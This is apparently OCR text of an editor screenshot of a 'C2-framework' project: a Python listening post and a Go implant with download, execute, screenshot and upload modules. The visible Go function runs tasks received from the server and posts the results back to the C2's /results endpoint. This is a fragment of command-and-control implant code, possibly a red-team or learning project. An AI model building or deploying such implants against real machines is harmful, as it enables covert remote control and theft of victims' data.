 File Edit Selection View Go Run Terminal Help
C2-framework
EXPLORER
C2-FRAMEWORK
C2-Server
__pycache__
resources.cpython-312.pyc
database
listening_post.py
requirements.txt
resources.py
test.py
myimplant
cmd
main.go M
modules
download.go
execute.go
modules.go
ping.go
screenshot.go M
upload.go
go.mod 1
go.sum
implant
implant.exe M
README.md
.gitignore
README.md
TIMELINE
GO
3
3
1
main.go M upload.go download.go screenshot.go M
myimplant > cmd > main.go > main
137 func (i *Implant) fetchTasks() ([]Task, error) {
149 }
150 return tasks, nil
151 }
152
153 func (i *Implant) executeTask(task Task) (string, error) {
154 moduleName := task.TaskType
155 module, found := i.Modules[moduleName]
156 if !found {
157 return "", fmt.Errorf("module %s not found", moduleName)
158 }
159
160 // Execute module command
161 result, err := module.Execute(task.Command,nil)
162 if err != nil {
163 return "", fmt.Errorf("error executing module %s: %v", moduleName, err)
164 }
165
166 // Send response to C2 server
167 responseData := map[string]string{
168 "implant_id": i.ImplantID,
169 "task_id": task.TaskID,
170 "result": result,
171 "timestamp": time.Now().Format(time.RFC3339),
172 }
173 responseDataBytes, err := json.Marshal(responseData)
174 if err != nil {
175 return "", fmt.Errorf("error marshaling response data: %v", err)
176 }
177
178 _,_, err = i.sendHTTPRequest("POST","/results", responseDataBytes,true)
179 if err != nil {
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL PORTS GITLENS COMMENTS
TERMINAL
powershell
implant
main* Launchpad 0 1 0 You, 1 hour ago Ln 264, Col 39 Tab Size: 4 UTF-8 CRLF {} Go 1.22.5 Prettier
Taper ici pour rechercher
FRA
12:26
04/07/2024
2